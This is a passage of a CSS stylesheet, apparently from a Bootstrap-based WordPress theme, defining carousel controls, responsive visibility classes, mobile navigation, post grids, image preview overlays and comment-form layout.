	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)
}
.carousel-control.right {
	left: auto;
	right: 0;
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);
	background-image: linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)
}
.carousel-control:hover, .carousel-control:focus {
	outline: 0;
	color: #fff;
	text-decoration: none;
	opacity: 0.9;
	filter: alpha(opacity=90)
}
.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block
}
.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {
	left: 50%;
	margin-left: -10px
}
.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {
	right: 50%;
	margin-right: -10px
}
.carousel-control .icon-prev, .carousel-control .icon-next {
	width: 20px;
	height: 20px;
	margin-top: -10px;
	font-family: serif
}
.carousel-control .icon-prev:before {
	content: '\2039'
}
.carousel-control .icon-next:before {
	content: '\203a'
}
.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center
}
.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #fff;
	border-radius: 10px;
	cursor: pointer;
	background-color: #000 \9;
	background-color: rgba(0,0,0,0)
}
.carousel-indicators .active {
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #fff
}
.carousel-caption {
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,0.6)
}
.carousel-caption .btn {
	text-shadow: none
}
@media screen and (min-width: 768px) {
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {
	width: 30px;
	height: 30px;
	margin-top: -15px;
	font-size: 30px
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	margin-left: -15px
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
	margin-right: -15px
}
.carousel-caption {
	left: 20%;
	right: 20%;
	padding-bottom: 30px
}
.carousel-indicators {
	bottom: 20px
}
}
.clearfix:before, .clearfix:after {
	content: " ";
	display: table
}
.clearfix:after {
	clear: both
}
.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.pull-right {
	float: right !important
}
.pull-left {
	float: left !important
}
.hide {
	display: none !important
}
.show {
	display: block !important
}
.invisible {
	visibility: hidden
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}
.hidden {
	display: none !important;
	visibility: hidden !important
}
.affix {
	position: fixed;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
@-ms-viewport {
width:device-width
}
.visible-xs, .visible-sm, .visible-md, .visible-lg {
	display: none !important
}
.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {
	display: none !important
}
@media (max-width: 767px) {
.visible-xs {
	display: block !important
}
table.visible-xs {
	display: table
}
tr.visible-xs {
	display: table-row !important
}
th.visible-xs, td.visible-xs {
	display: table-cell !important
}
}
@media (max-width: 767px) {
.visible-xs-block {
	display: block !important
}
}
@media (max-width: 767px) {
.visible-xs-inline {
	display: inline !important
}
}
@media (max-width: 767px) {
.visible-xs-inline-block {
	display: inline-block !important
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-sm {
	display: block !important
}
table.visible-sm {
	display: table
}
tr.visible-sm {
	display: table-row !important
}
th.visible-sm, td.visible-sm {
	display: table-cell !important
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-sm-block {
	display: block !important
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-sm-inline {
	display: inline !important
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-sm-inline-block {
	display: inline-block !important
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-md {
	display: block !important
}
table.visible-md {
	display: table
}
tr.visible-md {
	display: table-row !important
}
th.visible-md, td.visible-md {
	display: table-cell !important
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-md-block {
	display: block !important
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-md-inline {
	display: inline !important
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-md-inline-block {
	display: inline-block !important
}
}
@media (min-width: 1200px) {
.visible-lg {
	display: block !important
}
table.visible-lg {
	display: table
}
tr.visible-lg {
	display: table-row !important
}
th.visible-lg, td.visible-lg {
	display: table-cell !important
}
}
@media (min-width: 1200px) {
.visible-lg-block {
	display: block !important
}
}
@media (min-width: 1200px) {
.visible-lg-inline {
	display: inline !important
}
}
@media (min-width: 1200px) {
.visible-lg-inline-block {
	display: inline-block !important
}
}
@media (max-width: 767px) {
.hidden-xs {
	display: none !important
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-sm {
	display: none !important
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-md {
	display: none !important
}
}
@media (min-width: 1200px) {
.hidden-lg {
	display: none !important
}
}
.visible-print {
	display: none !important
}
@media print {
.visible-print {
	display: block !important
}
table.visible-print {
	display: table
}
tr.visible-print {
	display: table-row !important
}
th.visible-print, td.visible-print {
	display: table-cell !important
}
}
.visible-print-block {
	display: none !important
}
@media print {
.visible-print-block {
	display: block !important
}
}
.visible-print-inline {
	display: none !important
}
@media print {
.visible-print-inline {
	display: inline !important
}
}
.visible-print-inline-block {
	display: none !important
}
@media print {
.visible-print-inline-block {
	display: inline-block !important
}
}
@media print {
.hidden-print {
	display: none !important
}
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: static
}
img {
	max-width: 100%
}
form .connector {
	padding-top: 1px
}
form .connector input[type="checkbox"], form .connector input[type="radio"] {
	margin: 0 !important;
	min-height: 20px !important;
	height: 20px
}
.navbar .btn-menu {
	display: none;
	font-size: 28px
}
.navbar .site_logo {
	max-height: 100%;
	display: block
}
.navbar .site_logo img {
	max-height: 80%;
	width: auto;
	margin: 5px 0
}
.header nav.centered {
	float: none;
	text-align: center
}
.show-grid {
	margin-top: 10px;
	margin-bottom: 20px
}
.show-grid [class*="span"] {
	background-color: #eee;
	text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	min-height: 40px;
	line-height: 40px
}
.container ol {
	list-style-type: decimal;
	list-style: decimal
}
#progress .bs-examples .thumbnail {
	margin-bottom: 10px
}
#progress .bs-examples h4 {
	margin-bottom: 5px
}
#progress .bs-examples p {
	margin-bottom: 20px
}
@media (max-width: 480px) {
#progress .bs-examples {
	margin-right: -10px;
	margin-left: -10px
}
#progress .bs-examples>[class^="col-"] {
padding-right:10px;
padding-left:10px
}
}
#progress .bs-example {
	position: relative;
	padding: 45px 15px 15px;
	margin: 0 -15px 15px;
	border-color: #e5e5e5 #eee #eee;
	border-style: solid;
	border-width: 1px 0;
	-webkit-box-shadow: inset 0 3px 6px rgba(0,0,0,0.05);
	box-shadow: inset 0 3px 6px rgba(0,0,0,0.05)
}
#progress .bs-example:after {
	position: absolute;
	top: 15px;
	left: 15px;
	font-size: 12px;
	font-weight: bold;
	color: #959595;
	text-transform: uppercase;
	letter-spacing: 1px;
	content: "Example"
}
#progress .bs-example+.highlight {
	margin: -15px -15px 15px;
	border-width: 0 0 1px;
	border-radius: 0
}
@media (min-width: 768px) {
#progress .bs-example {
	margin-right: 0;
	margin-left: 0;
	background-color: #fff;
	border-color: #ddd;
	border-width: 1px;
	border-radius: 4px 4px 0 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
#progress .bs-example+.highlight {
	margin-top: -16px;
	margin-right: 0;
	margin-left: 0;
	border-width: 1px;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}
}
#progress .bs-example .container {
	width: auto
}
#progress .highlight {
	padding: 9px 14px;
	margin-bottom: 14px;
	background-color: #ffffff;
	border: 1px solid #e1e1e8;
	border-radius: 4px
}
#progress .highlight pre {
	padding: 0;
	margin-top: 0;
	margin-bottom: 0;
	word-break: normal;
	word-wrap: nowrap;
	white-space: nowrap;
	background-color: transparent;
	border: 0
}
#progress .highlight pre code {
	font-size: inherit;
	color: #333
}
#progress .highlight pre code:first-child {
	display: inline-block;
	padding-right: 45px
}
.navbar-collapse.collapse.in {
	height: auto !important
}
.loop_module.works.portfolio .span3 {
	width: 24.95%;
	margin: 0%;
	padding: 0 0.5%;
	margin-bottom: 8px
}
.loop_module.works.portfolio .span4 {
	width: 33%;
	margin: 0%;
	padding: 0 0.5%;
	margin-bottom: 8px
}
.loop_module.works.portfolio .span6 {
	width: 49.95%;
	margin: 0%;
	padding: 0.5% 0.5%
}
.loop_module.works.portfolio .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 {
	width: 99.95%;
	margin: 0%;
	padding: 0 0.5%;
	margin-bottom: 35px
}
.navbar-collapse .dropdown-menu {
	max-width: none;
	min-width: inherit
}
.search-form fieldset {
	box-sizing: content-box
}
.search-form .row-fluid {
	margin-left: 0;
	margin-right: 0
}
.input-append.color .input-group-addon i, .input-prepend.color .input-group-addon i {
	display: block
}
.main_content a.btn.btn-danger, .main_content a.btn.btn-success, .main_content a.btn.btn-info, .main_content a.btn.btn-inverse {
	color: #ffffff
}
.btn.btn-danger, .btn.btn-success, .btn.btn-info, .btn.btn-inverse, .btn.btn-danger:link, .btn.btn-success:link, .btn.btn-info:link, .btn.btn-inverse:link {
	color: #ffffff
}
.main_content .btn.btn-danger:hover, .main_content .btn.btn-success:hover, .main_content .btn.btn-info:hover, .main_content .btn.btn-inverse:hover {
	color: #ffffff
}
.btn.btn-danger:hover, .btn.btn-success:hover, .btn.btn-info:hover, .btn.btn-inverse:hover {
	color: #ffffff
}
body .wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid>li, .last_toggle_el_margin, .wpb_button {
	margin-bottom: 0
}
.vc-inline-link.btn2 {
	position: fixed;
	bottom: 0;
	z-index: 999
}
.container, .navbar-collapse {
	padding-left: 0;
	padding-right: 0
}
.navbar {
	border-width: 0
}
.preview_info_wrap a.controls.link {
	margin-bottom: -23px
}
.thumbnail {
	border: 0;
	padding: 0
}
.woocommerce-tabs .panel {
	border-width: 0
}
#im-mobile-nav {
	display: none
}
#im-mobile-nav .im-mobile-content .row-fluid .col-xs-12.responsive-sidebar {
	min-height: 50px
}
#im-mobile-nav .im-mobile-content .widget {
	margin: 20px 20px 0
}
#im-mobile-nav .im-mobile-content .nav-search-box {
	margin: 20px
}
#im-mobile-nav .im-mobile-content .nav-search-box>a.search-button {
	float: right
}
#im-mobile-nav .im-mobile-content .menu-header-container>ul>li>a {
	font-size: 18px
}
#im-mobile-nav .im-mobile-content .menu-header-container>ul>li>ul>li>a {
	font-size: 16px
}
#im-mobile-nav .im-mobile-content ul {
	list-style: none;
	margin: 0px;
	padding: 0px
}
#im-mobile-nav .im-mobile-content ul li ul li a {
	padding-left: 40px
}
#im-mobile-nav .im-mobile-content ul li ul li ul li a {
	padding-left: 60px
}
#im-mobile-nav .im-mobile-content ul li ul li ul li ul li a {
	padding-left: 80px
}
#im-mobile-nav .im-mobile-content ul li ul li ul li ul li ul li a {
	padding-left: 100px
}
#im-mobile-nav .im-mobile-content li {
	float: none
}
#im-mobile-nav .im-mobile-content li a {
	display: block;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	line-height: 21px;
	padding: 12px 13px 14px 17px
}
#im-mobile-nav .im-mobile-content li a:hover {
	text-decoration: none !important
}
.vc_responsive .wpb_row .vc_span1, .vc_responsive .wpb_row .vc_span2, .vc_responsive .wpb_row .vc_span3, .vc_responsive .wpb_row .vc_span4, .vc_responsive .wpb_row .vc_span5, .vc_responsive .wpb_row .vc_span6, .vc_responsive .wpb_row .vc_span7, .vc_responsive .wpb_row .vc_span8, .vc_responsive .wpb_row .vc_span9, .vc_responsive .wpb_row .vc_span10, .vc_responsive .wpb_row .vc_span11, .vc_responsive .wpb_row .vc_span12, .vc_non_responsive .wpb_row .vc_span1, .vc_non_responsive .wpb_row .vc_span2, .vc_non_responsive .wpb_row .vc_span3, .vc_non_responsive .wpb_row .vc_span4, .vc_non_responsive .wpb_row .vc_span5, .vc_non_responsive .wpb_row .vc_span6, .vc_non_responsive .wpb_row .vc_span7, .vc_non_responsive .wpb_row .vc_span8, .vc_non_responsive .wpb_row .vc_span9, .vc_non_responsive .wpb_row .vc_span10, .vc_non_responsive .wpb_row .vc_span11, .vc_non_responsive .wpb_row .vc_span12 {
	position: static !important
}
#vc-load-inline-editor {
	display: inline-block;
	color: #ffffff;
	background-color: #7fcb15;
	border: 1px solid #ffffff;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-ms-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	padding: 10px 15px
}
#vc-load-inline-editor:before {
	content: "\e1e9";
	font-family: "moon";
	margin-right: 5px
}
#vc-load-inline-editor:hover {
	background-color: #555
}
* html body {
	margin-top: 0 !important
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
address, caption, cite, code, dfn, strong, th, var {
	font-style: normal;
	font-weight: 400
}
input {
	outline: none
}
ol, ul {
	list-style: none
}
caption, th {
	text-align: left
}
h1, h2, h3, h4, h5, h6 {
	font-weight: 400
}
q:before, q:after {
	content: ""
}
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
html[xmlns] .clearfix {
	display: block
}
* html .clearfix {
	height: 1%
}
.clear {
	clear: both
}
.pull-right-important {
	float: right !important
}
[class^="fa-icon-"], [class*=" fa-icon-"], [class^="im-icon-"], [class*=" im-icon-"], [class^="fa-icon-"]:before, [class*=" fa-icon-"]:before, [class^="im-icon-"]:before, [class*=" im-icon-"]:before {
padding:0px;
text-decoration:inherit;
line-height:inherit
}
.inpageslider ul, .inpageslider ol {
	list-style: none !important;
	margin: 0 !important;
	padding: 0 !important
}
.inpageslider .flex-control-nav {
	clear: both
}
.inpageslider .flex-control-nav li {
	margin: 0;
	padding: 0;
	list-style: none
}
.inpageslider .flex-control-nav li a {
	list-style: none;
	display: block;
	float: left;
	width: 32px;
	height: 6px;
	background: #cccccc;
	text-indent: -9999px;
	cursor: pointer
}
.inpageslider .flex-control-nav li a.active, .inpageslider .flex-control-nav li a:hover {
	background: #999999
}
.inpageslider .flex-direction-nav {
	z-index: 9999
}
.inpageslider .flex-direction-nav li a {
	width: 30px;
	height: 30px;
	margin: 0 0 0;
	display: block;
	background: #000000;
	position: absolute;
	top: 0;
	cursor: pointer;
	text-indent: -9999px;
	outline: none
}
.inpageslider .flex-direction-nav li .next {
	background: rgba(50,50,50,0.5) url(../images/flex/next.png) no-repeat 13px 10px;
	left: 30px
}
.inpageslider .flex-direction-nav li .prev {
	background: rgba(50,50,50,0.5) url(../images/flex/prev.png) no-repeat 13px 10px;
	left: 0px
}
.inpageslider .flex-direction-nav li a:hover {
	background-color: rgba(50,50,50,0.8)
}
.clearboth, .divider_padding {
	width: 100%;
	margin: 0px;
	padding: 0px;
	height: 0px;
	line-height: 0;
	font-size: 0px;
	clear: both;
	display: block
}
.page-wrap:after, #intro_inner:after, .slider_module:after, #slider_module:after, .main_navigation ul:after, #content_inner:after, #sidebar_inner:after, #main_inner:after, #outro_inner:after, #footer_inner:after, #sub_footer_inner:after, .post_grid:after, .post_list_module:after, .single_post_module:after, .post_nav_module:after, .share_this_content:after, .about_author_content:after, .additional_posts_module:after, .widget:after, .page:after, .clearfix:after {
	content: " ";
	display: block;
	height: 0;
	font-size: 0;
	clear: both;
	visibility: hidden
}
.progress_animation {
	background-image: -webkit-gradient(linear, 0 0, 100% 100%, color-stop(0.25, rgba(0,0,0,0.4)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(0,0,0,0.4)), color-stop(0.75, rgba(0,0,0,0.4)), color-stop(0.75, transparent), to(transparent));
	background-image: -moz-linear-gradient(-45deg, rgba(0,0,0,0.1) 55%, transparent 25%, transparent 50%, rgba(0,0,0,0.4) 90%, rgba(0,0,0,0.1) 75%, transparent 75%, transparent);
	background-size: 50px 50px;
	-moz-background-size: 50px 50px;
	-webkit-background-size: 50px 50px;
	-webkit-animation: animate-stripes 2s linear infinite
}
@-webkit-keyframes animate-stripes {
from {
background-position:0 0
}
to {
	background-position: -50px 0
}
}
.additional_posts_module p {
	margin-bottom: 0;
	max-height: 18px;
	overflow: hidden
}
.additional_posts_module .post_grid_image img {
	display: block
}
button.close, .closeBtn {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none
}
.close {
	float: right;
	font-size: 20px;
	line-height: 20px;
	color: black;
	text-shadow: 0 1px 0 white;
	opacity: 0.2;
	filter: alpha(opacity=20)
}
li.hentry {
	list-style: none;
	padding-bottom: 0
}
ul {
	margin-bottom: 25px
}
.italic {
	font-style: italic
}
.fnormal {
	font-style: normal
}
.oblique {
	font-style: oblique
}
.strong {
	font-weight: bold
}
.think {
	font-weight: 100
}
.solid {
	font-weight: 600
}
.hidden {
	display: none
}
.no-overflow {
	overflow: hidden
}
.alignleft {
	float: left;
	margin: 0 20px 20px 0
}
.alignright {
	float: right;
	margin: 0 0px 20px 20px
}
a.prettyPhoto img.size-thumbnail {
	margin: 0px !important;
	padding: 0px !important;
	border: 5px solid #f5f5f5 !important;
	-webkit-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	-moz-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	-ms-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	-o-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease
}
a.prettyPhoto:hover img.size-thumbnail {
	border: 5px solid #969696 !important
}
.aligncenter {
	margin-bottom: 0;
	margin-left: auto;
	margin-right: auto;
	float: none;
	display: block
}
a {
	outline: none;
	-webkit-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	-moz-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	-ms-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	-o-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease
}
.widget .children {
	margin-bottom: 0
}
.entry-content ol ol, .entry-content ol ul {
	margin-bottom: 0
}
.entry-content ul ul {
	margin-bottom: 0
}
.comment-body ol ol, .comment-body ol ul {
	margin-bottom: 0
}
.comment-body ul ul {
	margin-bottom: 0
}
.widget ul ul {
	margin-bottom: 0
}
h1, h2, h3, h4, h5, h6, caption, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, caption {
	padding: 0
}
#header-info-banner h1, #header-info-banner h2, #header-info-banner h3, #header-info-banner h4, #header-info-banner h5, #header-info-banner h6 {
	margin-bottom: 0
}
h1 span {
	font-size: 100%
}
#page-tagline h2 {
	font-size: 200% !important;
	margin-bottom: 0px !important
}
#page-tagline h2 span {
	display: block;
	font-weight: 400 !important;
	font-size: 80% !important
}
#l1 h1, #l2 h1 {
	font-size: 24px;
	line-height: 34px;
	font-weight: 300
}
h1.post_title, h2.post_title, h3.post_title {
	margin-bottom: 0
}
#contactform input, #contactform textarea {
	display: block;
	padding: 10px;
	font-weight: 400;
	font-size: 12px;
	margin-top: 2px;
	float: left;
	margin-bottom: 10px;
	outline: none
}
#contactform p {
	clear: both
}
#contactform label {
	float: left;
	margin-left: 10px;
	margin-top: 12px;
	font-size: 11px;
	text-transform: uppercase;
	cursor: pointer
}
#contactform .error {
	font-size: 11px;
	text-transform: uppercase;
	cursor: pointer
}
body.maintenance .thinline {
	margin-bottom: 40px
}
body.maintenance .lightline {
	margin-top: 40px
}
.page-caption h1, .page-caption #breadcrumbs {
	margin-top: 15px
}
.left_sidebar .page-wrap #main, .right_sidebar .page-wrap #main {
	width: 650px;
	display: inline-block
}
.left_sidebar .page-wrap #main {
	float: right
}
.right_sidebar .page-wrap #main {
	float: left
}
.page-inner {
	position: relative;
	margin: 0 auto
}
.thinline {
	height: 5px;
	display: block;
	background-color: #132433
}
.spacer {
	height: 40px;
	display: block
}
#header {
	margin-top: 0;
	padding-top: 0;
	position: relative
}
#header .page-wrap {
	padding-top: 25px
}
.without_page_title #header {
	margin-bottom: 35px
}
#header-banner {
	margin-bottom: 40px
}
.widget_social_icons .social_icon {
	background-color: none !important
}
#header-banner .banner-right .sociable .social_icon {
	background-color: none !important
}
#header-banner .banner-right .feedback .phone {
	background-size: 18px 13px
}
#header-banner .banner-right .feedback .mail {
	background-size: 17px 12px
}
#header-banner .banner-right .feedback span {
	display: inline-block;
	height: 18px;
	line-height: 19px
}
#header-banner .banner-right ul.feedback {
	margin: 0 0 20px 0;
	padding: 0;
	float: right;
	display: inline;
	clear: both
}
#header-banner .banner-right ul.feedback li {
	list-style: none;
	display: inline
}
#header-banner .banner-right ul.feedback li:last-child {
	padding-left: 24px;
	margin-left: 24px
}
#header-banner .banner-right ul.feedback li span {
	padding-left: 23px;
	background-position: left center;
	background-repeat: no-repeat;
	font-size: 13px
}
#header-banner .banner-right .feedback .mail span.AT {
	padding: 0
}
#header-banner h4 {
	margin-bottom: 20px;
	text-align: center
}
#header-banner h2 {
	font-size: 700%;
	line-height: 90%
}
#header-banner h3 {
	line-height: 100%
}
#header-info-banner {
	margin-top: 1px;
	margin-bottom: 0;
	padding: 0
}
#header-info-banner p {
	margin-bottom: 23px
}
#header-info-banner h2 {
	margin-bottom: 5px
}
.cursor {
	cursor: pointer
}
#infobar .open {
	bottom: 0;
	left: 0;
	height: 14px;
	display: block;
	margin: 0 auto;
	text-indent: -9999px
}
.topline {
	height: 5px;
	display: block;
	margin: 0 -30px
}
#content {
	padding: 25px 0px 00px 0px
}
#l2 {
	float: left
}
#l2 .entry p {
	margin-bottom: 20px
}
#l1 .entry p {
	margin-bottom: 20px
}
html body .page-wrap .google_map img {
	width: auto !important;
	max-width: auto !important;
	height: auto !important
}
.entry ul {
	list-style: none
}
.entry ol {
	list-style: none;
	list-style: decimal
}
.entry ul.list, .entry ol.list {
	margin: 0 0 20px 0;
	list-style: none
}
#sidebar {
	width: 295px;
	display: inline-block;
	float: left
}
.right_sidebar #sidebar {
	margin-left: 16px;
	padding-left: 16px;
	clear: right
}
.left_sidebar #sidebar {
	margin-right: 16px;
	padding-right: 16px;
	clear: left
}
.post-region-block p.summary {
	margin: 0
}
.post-thumbnail.round {
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border: 2px #ffffff solid
}
.post-thumbnail.round img {
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%
}
.post-region-block h4 {
	margin-bottom: 0px
}
.post-region-block .date {
	font-size: 11px;
	margin-bottom: 12px
}
.post-region .synopsis {
	width: 230px;
	float: left
}
.post-region .post-container {
	display: inline-block;
	float: left
}
.post-region .post-container p {
	margin-bottom: 28px
}
.post-region .entry .post-thumbnail, .post-region .synopsis .post-thumbnail, .post-region .entry .post-thumbnail {
	width: 230px;
	margin-bottom: 22px
}
.post-region .custom-code {
	width: 230px
}
.post-region.left_sidebar .custom-code {
	float: left
}
.post-region.right_sidebar .custom-code {
	float: right
}
.post-region .entry {
	width: 230px;
	height: auto;
	float: left;
	margin-bottom: 10px;
	position: relative
}
.post-region.full_width .entry, .post-region.right_sidebar .entry {
	margin-right: 20px
}
.post-region.full_width .entry:nth-child(5n+5) {
	margin-right: 0
}
.post-region.left_sidebar .entry, .post-region.left_sidebar .post-container h3 {
	margin-left: 20px
}
.post-region.full_width .post-container h3 {
	margin-left: 0px
}
.post-region .entry h4 {
	margin: 0;
	font-size: 13px;
	line-height: 18px
}
.post-region .entry .date {
	font-size: 12px;
	color: #757b83;
	font-style: normal;
	margin: 0 0 5px 0
}
.post_grid_image {
	position: relative;
	transition: border-color, background 0.2s linear;
	-moz-transition: border-color 0.2s linear;
	-o-transition: border-color 0.2s linear;
	-webkit-transition: border-color, background 0.2s linear
}
.has_preview {
	position: relative;
	transition: border-color, background 0.2s linear;
	-moz-transition: border-color 0.2s linear;
	-o-transition: border-color 0.2s linear;
	-webkit-transition: border-color, background 0.2s linear
}
.has_preview .entry {
	position: relative;
	transition: border-color, background 0.2s linear;
	-moz-transition: border-color 0.2s linear;
	-o-transition: border-color 0.2s linear;
	-webkit-transition: border-color, background 0.2s linear
}
.has_preview .entry img {
	position: relative;
	transition: border-color, background 0.2s linear;
	-moz-transition: border-color 0.2s linear;
	-o-transition: border-color 0.2s linear;
	-webkit-transition: border-color, background 0.2s linear
}
.has_preview .preview {
	position: absolute;
	top: 2px;
	left: 2px;
	display: block;
	width: 207px;
	height: 207px;
	opacity: 0;
	z-index: 999;
	background-size: 33% auto;
	-ms-background-size: 33%;
	-webkit-background-size: 33% auto;
	-moz-background-size: 33% auto;
	-o-background-size: 33%;
	background-repeat: no-repeat;
	background-position: center center
}
#latest-work .preview, #latest-posts .preview, .has_preview .pic .preview, #latest-work .entry .pic .preview, #latest-posts .entry .pic .preview, .has_preview .video .preview, #latest-work .entry .video .preview, .has_preview .prettyPhoto .preview, #latest-work .entry .prettyPhoto .preview, .has_preview .prettyPhoto .preview, #latest-work .entry .prettyPhoto .preview {
	position: absolute;
	top: 2px;
	left: 2px;
	display: block;
	width: 207px;
	height: 207px;
	opacity: 0;
	z-index: 999;
	background-size: 33% auto;
	-ms-background-size: 33%;
	-webkit-background-size: 33% auto;
	-moz-background-size: 33% auto;
	-o-background-size: 33%;
	background-repeat: no-repeat;
	background-position: center center
}
.additional_posts_module .post_grid_image a {
	display: block;
	position: relative
}
.has_preview a.blog_index_image_load, .has_preview a.pic, .has_preview a.video, .has_preview a.prettyPhoto {
	display: block;
	position: relative
}
.has_preview img {
	display: block
}
.preview {
	text-align: center
}
.preview .inner .icon {
	background-size: 40px 40px;
	-ms-background-size: 40px 40px;
	-webkit-background-size: 40px 40px;
	-moz-background-size: 40px 40px;
	-o-background-size: 40px 40px;
	background-repeat: no-repeat;
	background-position: center center;
	width: 40px;
	height: 40px;
	margin: auto
}
.preview::before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle
}
.preview .inner {
	width: 80%;
	display: inline-block;
	vertical-align: middle
}
.preview .inner h4 {
	margin-bottom: 0;
	vertical-align: middle;
	text-align: center
}
#latest-work .entry .work-description h4 {
	line-height: 14px
}
#latest-work .entry .work-description h4 a {
	font-size: 14px;
	letter-spacing: -0.5;
	display: block;
	text-align: center
}
#latest-work .entry .work-description h4 span {
	font-style: normal;
	display: block;
	font-size: 12px;
	text-align: center;
	text-transform: lowercase
}
#comments {
	clear: both
}
.comment-text ol li {
	list-style: decimal;
	overflow: visible
}
.comment-text li {
	margin: 0;
	padding: 2px;
	background: none;
	border: none !important
}
.commentlist {
	padding-left: 0;
	margin: 0 0 20px 0
}
.commentmetadata {
	float: left;
	margin-right: 5px;
	text-transform: lowercase
}
.commentmetadata a {
	display: inline-block;
	padding: 2px 5px;
	background-color: #e1e4e5;
	margin-right: 2px
}
.commentlist .reply {
	float: left;
	margin-right: 5px;
	text-transform: lowercase
}
.commentlist li {
	padding: 10px 0;
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	overflow: hidden;
	clear: both
}
.commentlist li li {
	margin-left: 20px
}
.children {
	padding: 0
}
.awaiting_moderation {
	display: inline-block;
	margin-bottom: 10px;
	padding: 0 10px;
	font-size: 10px;
	background: #fff;
	border: 1px solid #eee
}
.comment-author .date {
	display: block;
	padding-left: 2px;
	font-size: 9px;
	text-transform: uppercase;
	line-height: 15px
}
.comment-author cite {
	display: inline-block;
	padding-top: 5px;
	padding-left: 2px;
	font-size: 12px;
	font-style: normal;
	text-transform: capitalize
}
.trackbacks_pingbacks.commentlist li {
	padding: 10px 0;
	background: none
}
#respond p.comment-form-author {
	float: left;
	width: 320px;
	position: relative
}
#respond p.comment-form-email {
	float: right;
	width: 320px;
	position: relative
}
#respond p.comment-form-url {
	clear: both;
	margin: 0px 0 20px 0;
	padding-top: 20px
}
